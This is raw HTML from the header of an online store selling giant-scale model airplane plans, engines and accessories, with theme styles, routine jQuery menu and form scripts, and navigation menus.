<script type="text/javascript">
//<![CDATA[
	var SKIN_URL = 'https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen';
	var TMPL_NAME = 'sm_zen';
	var TMPL_COOKIE = ["theme_color","layoutstyle","menustyle"];
//]]>
</script>

<link rel="stylesheet" href="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/css/yt-responsive.css" type="text/css" />
<link rel="stylesheet" href="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/css/colors/red.css" type="text/css" />
<link rel="stylesheet" href="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/css/jquery.fancybox-1.3.4.css" type="text/css" />
<link rel="stylesheet" href="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/css/jquery.fancybox.css" type="text/css" />
<link rel="stylesheet" href="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/css/cloudzoom.css" type="text/css" />

<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Ubuntu" media="all" />




<style type="text/css">
body{	
		font-size:12px;	
	}
		body{
			font-family:Arial;	
		}#yt_header .header-content-right .login-quick .submit-repl,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head,
#yt_footer .block-title-footer,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu  li div div.sm_megamenu_title,
#nav > li > a,
.tp-caption.big_orange,
.yt-tab-listing .respl-tabs-container .respl-tabs > li,
.yt-tab-listing .respl-items-container .respl-loadmore,
.title-header,
#yt_wrapper #yt_left .block-title,
#yt_wrapper #yt_right .block-title,
#yt_wrapper .page-title,
#yt_wrapper .page-title > h1,
#yt_wrapper .cart .block-title,
.yt-product-detail .yt-detail-right .availability,
.yt-product-detail .tab-product-detail .yt-tab-navi > li > a{
			font-family:Ubuntu, serif !important
		}
		body.sm_zen{	
			color:#000000 ;			
		}
		body.sm_zen{	
			background-color:#FFFFFF ;
		}
		a{	
			color:#686868 ;	
		}
		a:focus,
		a:hover{	
			color:#686868 ;	
		}
		#yt_wrapper .page-title:before{
			background-color:#000000 ;
		}		
		
		body.sm_zen{	
			background-attachment: fixed;
			background-image: url(https://ziroligiantscaleplans.com/media/pattern/default/ziroli-bg_2.jpg);
			background-repeat:repeat-x ;	
			background-position:center top ;				
		}		
		
		.pattern1,
		.pattern2,
		.pattern3,
		.pattern4,
		.pattern5,
		.pattern6,
		.pattern7,
		.pattern8{	
			background-repeat:repeat-x ;	
			background-position:center top ;			
		}		
		
		.cloud-zoom-big {
			display: none !important;
		}
		.cloud-zoom-lens {
			cursor: pointer;	
		}
		
		.cloud-zoom-big {
			top: 0 !important;
			left: 0 !important;
			width: 100% !important;
			height: 100% !important;
		}
		
		.item-wishlist,
		.product-wishlist,
		.add-to-links .wishlist{
			display: none;
		}
		
		.item-compare,
		.product-compare,
		.add-to-links .compare{
			display: none;
		}
		#yt_wrapper{
-webkit-box-shadow: 0px 0px 10px 0px #333;
box-shadow: 0px 0px 10px 0px #333;
}</style>

<script type="text/javascript" src="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/js/jquery.noconflict.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/js/jquery.uniform.min.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/js/jquery.jqtransform.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/bootstrap/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/js/yt-script.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/js/yt-extend.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/js/cloud-zoom.1.0.2.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/js/jcarousellite_1.0.1.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/js/jquery.easing.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/js/jquery.cookie.min.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/js/jquery.accordion_snyderplace.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/js/respond.src.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/js/jquery.fancybox.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/js/fancybox-buttons.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/js/bundle.js"></script>
<script type="text/javascript" src="https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/js/jquery.session.js"></script>

<script type="text/javascript">
//<![CDATA[
	jQuery(document).ready(function($){  
		
		// show-hidden login form 
		$(".header-login .login-quick").hide();
		$('.header-login a.login').click(function(){
			$this = $(this);
			$this.toggleClass("actived");
			$(".login-quick").slideToggle("fast");
			$('.mini-cartpro .block-content').css({'display': 'none'});
		});
		
		//show-hidden account user
		$(".header-user .links").hide();
		$('.header-user span.icon-user').click(function(){
			$this = $(this);
			$this.toggleClass("actived");
			$(".header-user .links").slideToggle("fast");
		});
		
		//style for select option, radio...
		$("#chk_remember").uniform();
		$("#poll-answers .radio").uniform();
		$("#product-options-wrapper select").uniform();
		$("#toolbar-limit select").uniform();
		$(".toolbar .select-inner select").uniform();
		
		//change select,option -> ul,li	
		$("select").jqTransform();
		$(".block-currency").jqTransform();
		$(".language-switcher").jqTransform();	
		$(".language-switcher .jqTransformSelectWrapper").each(function(){
			arr_bg = new Array();
			arr_tit = new Array(); i=0;
			$(this).find('select option').each(function(){
				arr_bg[i] = $(this).css('background-image'); 
				arr_tit[i] = $(this).attr('title');
				i++;
			})
			j=0;
			$(this).find('ul li').each(function(){
				if(arr_bg[j]!="none"){
					$(this).find('a').css('background-image', arr_bg[j]);
				}
				$(this).find('a').attr('title', arr_tit[j]);
				j++;
			});
		});
		$('.language-switcher .jqTransformSelectWrapper ul li a.selected,.language-switcher .jqTransformSelectWrapper div span').css('background-image', $('#select-language option[selected="selected"]').css('background-image'));
		$('.language-switcher .jqTransformSelectWrapper div span').attr('title', $('#select-language option[selected="selected"]').attr('title'));	
		
				
			$window = $(window);
			//menu_offset_top = $jsmart('.yt-header-under').offset().top;	
			menu_offset_top = 165;
			function processScroll() {
				var scrollTop = $window.scrollTop();
				if ( scrollTop >= menu_offset_top) {
					$('.yt-header-under').addClass('menu-on-top');
				} else if (scrollTop <= menu_offset_top) {
					$('.yt-header-under').removeClass('menu-on-top');
				}
			}

			if( $('.yt-header-under') ){
				// fix sub nav on scroll
				processScroll();
				$window.scroll(function(){
					processScroll();
				});
			}				
				//custom js (theme config) 
				
	});
//]]>	
</script>


</head>


<body id="bd" class="sm_zen  layout-boxed  mpgallery-photo-view photo-staggerwing-photo-pack-004">
    <div id="yt_wrapper">
    
        <!-- BEGIN: Header -->
		<div id="yt_header" class="yt-header wrap">
		     

<script src="https://sucuri.net/monitoring/badge.js" data-s="20" id="sucuri-s" data-i="00c6b0bfcbe33a821ccca6d91c5a4c3a5029bf0033" data-p="l" data-c="d" data-t="t" ></script>

<div class="yt-header-top">
	<div class="container">
		<div class="row">
			<!--<div class="zen-clock">
				<span>
									</span>
			</div>-->
			<div class="zen-slogan">
				<div class="header_slogan">Ziroli Plans offers a full line of Giant scale warbird and civilian airplane plans, components, and accessories.</div>			</div>
			

<div class="zen-lang-currency">



<div class="header-user">
<span class="icon-user"></span>


<div class="header-login header-content-right">
<span class="icon-login"></span>
	
<span class="header-welcome">Welcome,</span>
<a class="login" title="Log In" href="javascript:void(0)"> Login</a>


<div class="login-quick" style="display: none;">
<div class="block block-login-top">
    <form action="https://ziroligiantscaleplans.com/customer/account/loginPost/" method="post">
		<input name="form_key" type="hidden" value="zeBaK68CDCx2URq2" />
        <div class="block-content">
            <input type="text" name="login[username]" id="mini-login" class="input-text" value="User name" onFocus="if(this.value != '') {this.value = '';}"onBlur="if (this.value == '') {this.value = 'User name';}" />
            <input type="password" name="login[password]" id="mini-password" class="input-text" value="........." onFocus="if(this.value != '') {this.value = '';}"onBlur="if (this.value == '') {this.value = '.........';}"  />
            <div class="actions">
			<div class="chk-remember"><input id="chk_remember" type="checkbox" name="rememberme" value="remember" /> 
			<label for="chk_remember">Remember</label> </div>
			<div class="submit-login">
				<input type="submit" class="submit-repl" name="submit" value="Login" />
			</div>
                
            </div>
			<div class="more-actions">
				<a href="https://ziroligiantscaleplans.com/customer/account/forgotpassword/" class="f-left">Forgot your password</a>	
				<a href="https://ziroligiantscaleplans.com//customer/account/create/" title="Create an Account" class="button-reg">Sign up for a free account</a>
			</div>
		</div>
    </form>
</div>
</div>



</div>





</div>
</div>
            
          
            
            
		</div>
	</div>
</div>

<div class="yt-header-content">
	<div class="container">
		<div class="row">
			<div class="z-logo col-lg-3 col-md-3 col-sm-3 col-xs-12">
				<a href="https://ziroligiantscaleplans.com/">
                
                
                <img src="https://ziroligiantscaleplans.com/images/ziroli_plans_logo.png">
                
                </a>
			</div>
			<div class="header-service col-lg-7 col-md-7 col-sm-9 col-xs-12">
				<ul class="header-service-content">
<li class="first">
<div class="header-service-title">30 days returns</div>
<div class="header-service-info">&nbsp;</div>
</li>
<li>
<div class="header-service-title">Shipping Worldwide</div>
<div class="header-service-info">See all conditions</div>
</li>
<li class="last">
<div class="header-service-title">(631) 467-4765</div>
<div class="header-service-info">Call us Monday - Friday</div>
</li>
</ul>			</div>
            
            
<div class="header-content-right col-lg-2 col-md-2 col-sm-6 col-xs-12">

						
				
                
<div class="header-cart">
<script type="text/javascript">
	 //<![CDATA[
	 	mincart = new CartForm('minicart-form_uq694359f3d0f86', '', 'https://ziroligiantscaleplans.com/checkout/cart/updatePost/');
	 	minicartpro_id='';	 	
	 	if (typeof isShow == 'undefined') isShow = false;
	 	if (typeof isEffect == 'undefined') isEffect = false;
	 	if (typeof overEffect == 'undefined') overEffect = false;
	 	if (typeof outEffect == 'undefined') outEffect = false;
	 //]]>
</script>
<div class="block mini-cartpro sm-cartpro">
		<div class="block-title">
				<span class="empty">Cart is empty </span>
				<span class="i-cart"></span>
	</div>
	</div>
</div>



<div class="top-search top-top">
<form id="search_mini_form" action="https://ziroligiantscaleplans.com/catalogsearch/result/" method="get">
    <div class="form-search">
        <button type="submit" title="Search" class="button">
		<span class="search-icon">
		<!--span></span-->
		</span>
		</button>	
        <input id="search" type="text" name="q" value="" class="input-text" />
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', '  Search Products ');
            searchForm.initAutocomplete('https://ziroligiantscaleplans.com/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script>
    </div>
</form>
</div>


                
</div>
            
            
            
            
		</div>
	</div>
</div>






<div class="yt-header-under black-wrap">
	<div class="container">
		<div class="row yt-header-under-wrap">
			<div class="yt-main-menu">
				<div id="yt-responsivemenu" class="yt-responsivemenu">
						<button type="button" class="btn btn-navbar"><i class="icon-reorder"></i>
    </button>
    <div id="yt_resmenu_sidebar">
	    <ul class="nav-menu clearfix">
	    <li class="nav-home">
	        <a class="nav-home" href="https://ziroligiantscaleplans.com/" title="Home"><span>Home</span></a>
	    </li>
	    	        <li class="level0 nav-1">
<a href="https://ziroligiantscaleplans.com/plane-plans.html">
<span>Nick Ziroli Scale Plans</span>
</a>
</li>	    	        <li class="level0 nav-2">
<a href="https://ziroligiantscaleplans.com/vailly-aviation-scale-plans.html">
<span>Vailly Aviation Scale Plans</span>
</a>
</li>	    	        <li class="level0 nav-3">
<a href="https://ziroligiantscaleplans.com/kerry-sterner-scale-plans.html">
<span>Kerry Sterner Scale Plans</span>
</a>
</li>	    	        <li class="level0 nav-4">
<a href="https://ziroligiantscaleplans.com/david-andersen-scale-plans.html">
<span>David Andersen Scale Plans</span>
</a>
</li>	    	        <li class="level0 nav-5 parent" onmouseover="toggleMenu(this,1)" onmouseout="toggleMenu(this,0)">
<a href="https://ziroligiantscaleplans.com/scale-plans-from-other-designers.html">
<span>Scale Plans From Other Designers</span>
</a>
<ul class="level0">
<li class="level1 nav-5-1 first">
<a href="https://ziroligiantscaleplans.com/scale-plans-from-other-designers/designer-dick-katz-scale-plans.html">
<span>Dick  Katz  Scale  Plans</span>
</a>
</li><li class="level1 nav-5-2">
<a href="https://ziroligiantscaleplans.com/scale-plans-from-other-designers/jim-pepino-scale-plans.html">
<span>Jim Pepino Scale Plans</span>
</a>
</li><li class="level1 nav-5-3">
<a href="https://ziroligiantscaleplans.com/scale-plans-from-other-designers/george-marsden-scale-plans.html">
<span>George Marsden Scale Plans</span>
</a>
</li><li class="level1 nav-5-4">
<a href="https://ziroligiantscaleplans.com/scale-plans-from-other-designers/jack-swift-scale-plans.html">
<span>Jack Swift Scale Plans</span>
</a>
</li><li class="level1 nav-5-5">
<a href="https://ziroligiantscaleplans.com/scale-plans-from-other-designers/dick-graham-scale-plans.html">
<span>Dick Graham Scale Plans</span>
</a>
</li><li class="level1 nav-5-6">
<a href="https://ziroligiantscaleplans.com/scale-plans-from-other-designers/m-f-mecklenburg.html">
<span>M.F. Mecklenburg</span>
</a>
</li><li class="level1 nav-5-7">
<a href="https://ziroligiantscaleplans.com/scale-plans-from-other-designers/r-e-patterson-g-jordan-f-kouka-scale-plans.html">
<span>R.E. Patterson, G. Jordan, F. Kouka  Scale Plans</span>
</a>
</li><li class="level1 nav-5-8">
<a href="https://ziroligiantscaleplans.com/scale-plans-from-other-designers/ron-weiss-scale-plans.html">
<span>Ron Weiss Scale plans</span>
</a>
</li><li class="level1 nav-5-9">
<a href="https://ziroligiantscaleplans.com/scale-plans-from-other-designers/charles-kellogg.html">
<span>Charles Kellogg</span>
</a>
</li><li class="level1 nav-5-10 last">
<a href="https://ziroligiantscaleplans.com/scale-plans-from-other-designers/stan-burak-scale-plans.html">
<span>Stan Burak Scale Plans</span>
</a>
</li>
</ul>
</li>	    	        <li class="level0 nav-6 parent" onmouseover="toggleMenu(this,1)" onmouseout="toggleMenu(this,0)">
<a href="https://ziroligiantscaleplans.com/engines-engine-accessories.html">
<span>Engines &amp; Engine Accessories</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://ziroligiantscaleplans.com/engines-engine-accessories/b-b-specialties-fuel-tanks.html">
<span>B &amp; B Specialties Fuel Tanks, Mufflers and Spring Starters</span>
</a>
</li><li class="level1 nav-6-2">
<a href="https://ziroligiantscaleplans.com/engines-engine-accessories/desert-aircraft.html">
<span>Desert Aircraft Engines</span>
</a>
</li><li class="level1 nav-6-3">
<a href="https://ziroligiantscaleplans.com/engines-engine-accessories/dubro-fuel-tanks.html">
<span>Dubro Fuel Tanks</span>
</a>
</li><li class="level1 nav-6-4">
<a href="https://ziroligiantscaleplans.com/engines-engine-accessories/fuel-tubing.html">
<span>Fuel Tubing</span>
</a>
</li><li class="level1 nav-6-5">
<a href="https://ziroligiantscaleplans.com/engines-engine-accessories/hanson.html">
<span>Hanson</span>
</a>
</li><li class="level1 nav-6-6">
<a href="https://ziroligiantscaleplans.com/engines-engine-accessories/jersey-modeler-fuel-systems.html">
<span>Jersey Modeler Fuel Systems</span>
</a>
</li><li class="level1 nav-6-7">
<a href="https://ziroligiantscaleplans.com/engines-engine-accessories/j-tech.html">
<span>J Tech</span>
</a>
</li><li class="level1 nav-6-8">
<a href="https://ziroligiantscaleplans.com/engines-engine-accessories/menz-propellers.html">
<span>Menz Propellers</span>
</a>
</li><li class="level1 nav-6-9">
<a href="https://ziroligiantscaleplans.com/engines-engine-accessories/sierra-giant-scale-prop-extensions.html">
<span>Sierra Giant Scale Prop Extensions</span>
</a>
</li><li class="level1 nav-6-10">
<a href="https://ziroligiantscaleplans.com/engines-engine-accessories/xoar-propellers.html">
<span>Xoar Propellers</span>
</a>
</li><li class="level1 nav-6-11">
<a href="https://ziroligiantscaleplans.com/engines-engine-accessories/zinger-propellers.html">
<span>Zinger Propellers</span>
</a>
</li><li class="level1 nav-6-12 last">
<a href="https://ziroligiantscaleplans.com/engines-engine-accessories/ziroli-spinners.html">
<span>Ziroli Spinners</span>
</a>
</li>
</ul>
</li>	    	        <li class="level0 nav-7 parent" onmouseover="toggleMenu(this,1)" onmouseout="toggleMenu(this,0)">
<a href="https://ziroligiantscaleplans.com/air-control-devices.html">
<span>Air Control Devices</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://ziroligiantscaleplans.com/air-control-devices/robart.html">
<span>Robart</span>
</a>
</li><li class="level1 nav-7-2 last">
<a href="https://ziroligiantscaleplans.com/air-control-devices/ultra-precision-air-control-devices.html">
<span>Ultra Precision Air Control Devices </span>
</a>
</li>
</ul>
</li>	    	        <li class="level0 nav-8 parent" onmouseover="toggleMenu(this,1)" onmouseout="toggleMenu(this,0)">
<a href="https://ziroligiantscaleplans.com/wheels-tires.html">
<span>Wheels &amp; Tires</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://ziroligiantscaleplans.com/wheels-tires/dave-brown-wheels-tires.html">
<span>Dave Brown Wheels &amp; Tires</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://ziroligiantscaleplans.com/wheels-tires/davinci-machining.html">
<span>DaVinci Machining</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://ziroligiantscaleplans.com/wheels-tires/dubro-tires.html">
<span>Dubro Tires</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://ziroligiantscaleplans.com/wheels-tires/robart-tires.html">
<span>Robart Tires</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://ziroligiantscaleplans.com/wheels-tires/sierra-scale-wheels.html">
<span>Sierra Scale Wheels</span>
</a>
</li><li class="level1 nav-8-6 last">
<a href="https://ziroligiantscaleplans.com/wheels-tires/sullivan.html">
<span>Sullivan</span>
</a>
</li>
</ul>
</li>	    	        <li class="level0 nav-9 parent" onmouseover="toggleMenu(this,1)" onmouseout="toggleMenu(this,0)">
<a href="https://ziroligiantscaleplans.com/building-supplies-tools.html">
<span>Tools &amp; Supplies</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://ziroligiantscaleplans.com/building-supplies-tools/dave-brown-building-supplies-and-tools.html">
<span>Dave Brown Building Supplies and Tools</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://ziroligiantscaleplans.com/building-supplies-tools/dubro-hinges.html">
<span>Dubro Hinges</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://ziroligiantscaleplans.com/building-supplies-tools/fiberglass-cloth.html">
<span>Fiberglass Cloth</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://ziroligiantscaleplans.com/building-supplies-tools/robart-carbide-cutters.html">
<span>Robart Carbide Cutters</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://ziroligiantscaleplans.com/building-supplies-tools/robart-hobby-tools.html">
<span>Robart Hobby Tools</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://ziroligiantscaleplans.com/building-supplies-tools/robart-hinges-and-horns.html">
<span>Robart Hinges and Horns</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://ziroligiantscaleplans.com/building-supplies-tools/wing-tubes.html">
<span>Wing Tubes</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://ziroligiantscaleplans.com/building-supplies-tools/zap-adhesives-and-accessories.html">
<span>ZAP Adhesives and Accessories</span>
</a>
</li><li class="level1 nav-9-9 last">
<a href="https://ziroligiantscaleplans.com/building-supplies-tools/tamjets.html">
<span>Tamjets</span>
</a>
</li>
</ul>
</li>	    	        <li class="level0 nav-10 parent" onmouseover="toggleMenu(this,1)" onmouseout="toggleMenu(this,0)">
<a href="https://ziroligiantscaleplans.com/scale-items.html">
<span>Scale Items</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://ziroligiantscaleplans.com/scale-items/dummy-engines-fte-cast-resin.html">
<span>Dummy Engines (FTE-cast resin)</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://ziroligiantscaleplans.com/scale-items/dummy-engines-nzp-vac-formed-plastic.html">
<span>Dummy Engines (NZP - Vac-formed Plastic)</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://ziroligiantscaleplans.com/scale-items/dummy-engines-kits-nzp-cast-resin.html">
<span>Dummy Engines Kits (NZP - Cast resin)</span>
</a>
</li><li class="level1 nav-10-4">
<a href="https://ziroligiantscaleplans.com/scale-items/drop-tank-and-bomb-kits.html">
<span>Drop Tank and Bomb Kits</span>
</a>
</li><li class="level1 nav-10-5">
<a href="https://ziroligiantscaleplans.com/scale-items/vinyl-graphics-by-red5-designs.html">
<span>Vinyl Graphics (by RED5 Designs)</span>
</a>
</li><li class="level1 nav-10-6">
<a href="https://ziroligiantscaleplans.com/scale-items/pilot-figures-war-bird-pilots.html">
<span>Pilot Figures (Warbird Pilots)</span>
</a>
</li><li class="level1 nav-10-7">
<a href="https://ziroligiantscaleplans.com/scale-items/canopy-and-cockpit.html">
<span>Scale Guns by Rosa Miniatures</span>
</a>
</li><li class="level1 nav-10-8">
<a href="https://ziroligiantscaleplans.com/scale-items/jp-warbirds.html">
<span>JP WARBIRDS</span>
</a>
</li><li class="level1 nav-10-9">
<a href="https://ziroligiantscaleplans.com/scale-items/scale-propellers.html">
<span>Scale Propellers</span>
</a>
</li><li class="level1 nav-10-10 last">
<a href="https://ziroligiantscaleplans.com/scale-items/canopy-and-cockpit-23.html">
<span>Canopy and Cockpit</span>
</a>
</li>
</ul>
</li>	    	        <li class="level0 nav-11">
<a href="https://ziroligiantscaleplans.com/what-s-new.html">
<span>What's New</span>
</a>
</li>	    	        <li class="level0 nav-12">
<a href="https://ziroligiantscaleplans.com/event-s.html">
<span>EVENT's</span>
</a>
</li>	    	        <li class="level0 nav-13">
<a href="https://ziroligiantscaleplans.com/kit-cutter-s.html">
<span>KIT CUTTER'S</span>
</a>
</li>	    	    </ul>
	    <script type="text/javascript">
	        jQuery(document).ready(function($){
	            $('body#bd').append('<div class="yt_ressidebar_screennav"><nav id="yt_screennav"><ul class="siderbar-menu"></ul></nav></div>');
	            $('#yt_screennav ul.siderbar-menu').html($('#yt_resmenu_sidebar ul.nav-menu').html());

	                $('#yt-responsivemenu .btn.btn-navbar').click(function(){
	                    if($('body#bd').hasClass('onpen-sidebar')){
	                        $('body#bd').removeClass('onpen-sidebar');
	                    }else{
	                        $('body#bd').addClass('onpen-sidebar');
	                    }
	                });
	        });
	    </script>
	</div>
				</div>
				<div class="yt-menu">
						<div class="yt-menu-container">
		<div class="yt-menu-nav">
			<ul id="nav" class="clearfix">
				<li class="nav-home">
					<a class="nav-home" href="https://ziroligiantscaleplans.com/" title="Home"><span>Home</span></a>
				</li>
				<li class="level0 nav-1">
<a href="https://ziroligiantscaleplans.com/plane-plans.html">
<span>Nick Ziroli Scale Plans</span>
</a>
</li><li class="level0 nav-2">
<a href="https://ziroligiantscaleplans.com/vailly-aviation-scale-plans.html">
<span>Vailly Aviation Scale Plans</span>
</a>
</li><li class="level0 nav-3">
<a href="https://ziroligiantscaleplans.com/kerry-sterner-scale-plans.html">
<span>Kerry Sterner Scale Plans</span>
</a>
</li><li class="level0 nav-4">
<a href="https://ziroligiantscaleplans.com/david-andersen-scale-plans.html">
<span>David Andersen Scale Plans</span>
</a>
</li><li class="level0 nav-5 parent" onmouseover="toggleMenu(this,1)" onmouseout="toggleMenu(this,0)">
<a href="https://ziroligiantscaleplans.com/scale-plans-from-other-designers.html">
<span>Scale Plans From Other Designers</span>
</a>
<ul class="level0">
<li class="level1 nav-5-1 first">
<a href="https://ziroligiantscaleplans.com/scale-plans-from-other-designers/designer-dick-katz-scale-plans.html">
<span>Dick  Katz  Scale  Plans</span>
</a>
</li><li class="level1 nav-5-2">
<a href="https://ziroligiantscaleplans.com/scale-plans-from-other-designers/jim-pepino-scale-plans.html">
<span>Jim Pepino Scale Plans</span>
</a>
</li><li class="level1 nav-5-3">
<a href="https://ziroligiantscaleplans.com/scale-plans-from-other-designers/george-marsden-scale-plans.html">
<span>George Marsden Scale Plans</span>
</a>
</li><li class="level1 nav-5-4">
<a href="https://ziroligiantscaleplans.com/scale-plans-from-other-designers/jack-swift-scale-plans.html">
<span>Jack Swift Scale Plans</span>
</a>
</li><li class="level1 nav-5-5">
<a href="https://ziroligiantscaleplans.com/scale-plans-from-other-designers/dick-graham-scale-plans.html">
<span>Dick Graham Scale Plans</span>
</a>
</li><li class="level1 nav-5-6">
<a href="https://ziroligiantscaleplans.com/scale-plans-from-other-designers/m-f-mecklenburg.html">
<span>M.F. Mecklenburg</span>
</a>
</li><li class="level1 nav-5-7">
<a href="https://ziroligiantscaleplans.com/scale-plans-from-other-designers/r-e-patterson-g-jordan-f-kouka-scale-plans.html">
<span>R.E. Patterson, G. Jordan, F. Kouka  Scale Plans</span>
</a>
</li><li class="level1 nav-5-8">
<a href="https://ziroligiantscaleplans.com/scale-plans-from-other-designers/ron-weiss-scale-plans.html">
<span>Ron Weiss Scale plans</span>
</a>
</li><li class="level1 nav-5-9">
<a href="https://ziroligiantscaleplans.com/scale-plans-from-other-designers/charles-kellogg.html">
<span>Charles Kellogg</span>
</a>
</li><li class="level1 nav-5-10 last">
<a href="https://ziroligiantscaleplans.com/scale-plans-from-other-designers/stan-burak-scale-plans.html">
<span>Stan Burak Scale Plans</span>
</a>
</li>
</ul>
</li><li class="level0 nav-6 parent" onmouseover="toggleMenu(this,1)" onmouseout="toggleMenu(this,0)">
<a href="https://ziroligiantscaleplans.com/engines-engine-accessories.html">
<span>Engines &amp; Engine Accessories</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://ziroligiantscaleplans.com/engines-engine-accessories/b-b-specialties-fuel-tanks.html">
<span>B &amp; B Specialties Fuel Tanks, Mufflers and Spring Starters</span>
</a>
</li><li class="level1 nav-6-2">
<a href="https://ziroligiantscaleplans.com/engines-engine-accessories/desert-aircraft.html">
<span>Desert Aircraft Engines</span>
</a>
</li><li class="level1 nav-6-3">
<a href="https://ziroligiantscaleplans.com/engines-engine-accessories/dubro-fuel-tanks.html">
<span>Dubro Fuel Tanks</span>
</a>
</li><li class="level1 nav-6-4">
<a href="https://ziroligiantscaleplans.com/engines-engine-accessories/fuel-tubing.html">
<span>Fuel Tubing</span>
</a>
</li><li class="level1 nav-6-5">
<a href="https://ziroligiantscaleplans.com/engines-engine-accessories/hanson.html">
<span>Hanson</span>
</a>
</li><li class="level1 nav-6-6">
<a href="https://ziroligiantscaleplans.com/engines-engine-accessories/jersey-modeler-fuel-systems.html">
<span>Jersey Modeler Fuel Systems</span>
</a>
</li><li class="level1 nav-6-7">
<a href="https://ziroligiantscaleplans.com/engines-engine-accessories/j-tech.html">
<span>J Tech</span>
</a>
</li><li class="level1 nav-6-8">
<a href="https://ziroligiantscaleplans.com/engines-engine-accessories/menz-propellers.html">
<span>Menz Propellers</span>
</a>
</li><li class="level1 nav-6-9">
<a href="https://ziroligiantscaleplans.com/engines-engine-accessories/sierra-giant-scale-prop-extensions.html">
<span>Sierra Giant Scale Prop Extensions</span>
</a>
</li><li class="level1 nav-6-10">
<a href="https://ziroligiantscaleplans.com/engines-engine-accessories/xoar-propellers.html">
<span>Xoar Propellers</span>
</a>
</li><li class="level1 nav-6-11">
<a href="https://ziroligiantscaleplans.com/engines-engine-accessories/zinger-propellers.html">
<span>Zinger Propellers</span>
</a>
</li><li class="level1 nav-6-12 last">
<a href="https://ziroligiantscaleplans.com/engines-engine-accessories/ziroli-spinners.html">
<span>Ziroli Spinners</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 parent" onmouseover="toggleMenu(this,1)" onmouseout="toggleMenu(this,0)">
<a href="https://ziroligiantscaleplans.com/air-control-devices.html">
<span>Air Control Devices</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://ziroligiantscaleplans.com/air-control-devices/robart.html">
<span>Robart</span>
</a>
</li><li class="level1 nav-7-2 last">
<a href="https://ziroligiantscaleplans.com/air-control-devices/ultra-precision-air-control-devices.html">
<span>Ultra Precision Air Control Devices </span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 parent" onmouseover="toggleMenu(this,1)" onmouseout="toggleMenu(this,0)">
<a href="https://ziroligiantscaleplans.com/wheels-tires.html">
<span>Wheels &amp; Tires</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://ziroligiantscaleplans.com/wheels-tires/dave-brown-wheels-tires.html">
<span>Dave Brown Wheels &amp; Tires</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://ziroligiantscaleplans.com/wheels-tires/davinci-machining.html">
<span>DaVinci Machining</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://ziroligiantscaleplans.com/wheels-tires/dubro-tires.html">
<span>Dubro Tires</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://ziroligiantscaleplans.com/wheels-tires/robart-tires.html">
<span>Robart Tires</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://ziroligiantscaleplans.com/wheels-tires/sierra-scale-wheels.html">
<span>Sierra Scale Wheels</span>
</a>
</li><li class="level1 nav-8-6 last">
<a href="https://ziroligiantscaleplans.com/wheels-tires/sullivan.html">
<span>Sullivan</span>
</a>
</li>
</ul>
